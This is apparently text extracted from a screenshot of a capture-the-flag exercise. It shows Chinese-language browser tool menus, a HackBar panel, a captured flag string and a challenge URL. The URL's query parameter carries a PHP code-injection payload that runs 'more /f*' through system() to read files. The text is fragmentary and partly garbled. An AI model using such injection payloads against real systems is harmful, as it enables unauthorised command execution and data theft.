 }
?> flag{10be676ceed9b00b1c286de949790c37}
学习
GitHu
HackBar
查看器
控制台
调试器
网络
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
URL
http://8d9fd0cc-f610-4ebb-
a308-4cce2a2ece8c.www.polarctf.com:8090/?root=1;}
system('more /f*');/*
enctype